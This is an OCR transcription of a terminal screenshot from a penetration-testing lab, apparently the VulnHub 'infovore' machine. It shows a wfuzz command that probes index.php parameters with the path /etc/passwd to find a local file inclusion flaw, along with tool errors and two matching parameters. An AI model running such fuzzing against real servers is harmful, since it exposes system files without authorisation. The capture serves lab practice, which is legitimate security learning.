 Activities Applications Places Terminator Feb 25 00:20 1
/bin/bash
/bin/bash 97x26
root@kali:/media/root/BackUp/VulnHub/infovore# wfuzz -u "http://10.0.0.230//index.php?FUZZ=/etc/p
asswd" -w /usr/share/wordlists/LFI/lfi-fuzz-params-list.txt --hw 382
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL
sites. Check Wfuzz's documentation for more information.
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuz
z/plugins/payloads/bing.py Exception, msg=No module named 'shodan'
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuz
z/plugins/payloads/shodanp.py Exception, msg=No module named 'shodan'
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://10.0.0.230//index.php?FUZZ=/etc/passwd
Total requests: 2589
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000073:   200        26 L     33 W     1006 Ch     "filename"
000001161:   200        136 L    382 W    4743 Ch     "USER"